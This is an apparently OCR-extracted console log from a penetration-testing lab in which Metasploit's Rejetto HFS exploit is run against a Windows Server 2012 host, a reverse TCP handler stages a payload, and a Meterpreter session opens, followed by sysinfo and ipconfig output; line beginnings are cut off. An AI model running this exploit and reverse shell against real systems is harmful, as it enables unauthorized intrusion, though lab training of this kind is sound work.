 STS ⇒ demo.ine.local
6 exploit(windows/http/rejetto_hfs_exec) > exploit
Started reverse TCP handler on 10.10.45.6:4444
Using URL: http://10.10.45.6:8080/HeJMBpf
Server started.
Sending a malicious request to /
Payload request received: /HeJMBpf
Sending stage (176198 bytes) to 10.6.29.105
Tried to delete %TEMP%\xtTOuWVLMnv.vbs, unknown result
Meterpreter session 1 opened (10.10.45.6:4444 → 10.6.29.105:49249) at 2025-08-12 11:48:33 +0530
Server stopped.
terpreter > sysinfo
puter : WIN-OMCNBKR66MN
: Windows Server 2012 R2 (6.3 Build 9600).
hitecture : x64
tem Language : en_US
ain : WORKGROUP
ged On Users : 1
erpreter : x86/windows
erpreter > ipconfig
erface  1
=========
e : Software Loopback Interface 1
dware MAC : 00:00:00:00:00:00
: 4294967295
4 Address : 127.0.0.1
4 Netmask : 255.0.0.0
6 Address : ::1
6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff